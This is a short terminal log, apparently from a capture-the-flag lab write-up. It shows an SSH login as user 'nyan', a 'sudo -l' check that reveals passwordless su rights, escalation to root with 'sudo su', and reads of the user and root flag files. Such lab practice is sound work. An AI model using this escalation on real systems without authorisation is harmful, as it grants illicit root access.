 ┌──(coldsun08㉿Ipv08)-[~]
└─$ ssh nyan@10.10.134.203
nyan@10.10.134.203's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Sat Dec 21 08:37:54 2019
nyan@ubuntu:~$ ls
user.txt
nyan@ubuntu:~$ cat user.txt
nyan@ubuntu:~$ sudo -l
Matching Defaults entries for nyan on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nyan may run the following commands on ubuntu:
    (root) NOPASSWD: /bin/su
nyan@ubuntu:~$ sudo su
root@ubuntu:/home/nyan# ls /root
root.txt
root@ubuntu:/home/nyan# cat /root/root.txt
root@ubuntu:/home/nyan#